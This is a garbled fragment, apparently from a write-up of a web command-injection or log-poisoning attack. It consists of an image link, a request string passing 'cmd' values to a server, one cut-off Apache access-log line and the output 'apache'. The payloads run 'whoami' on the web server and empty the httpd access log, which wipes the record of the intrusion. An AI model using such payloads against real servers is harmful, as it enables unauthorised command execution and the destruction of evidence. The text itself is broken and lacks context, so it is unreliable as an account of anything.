 access_log&cmd="> /var/log/httpd/access_log"&cmd="whoami"
39.108.112.100 - - [08/Jan/2018:23:48:45 +0800] "
apache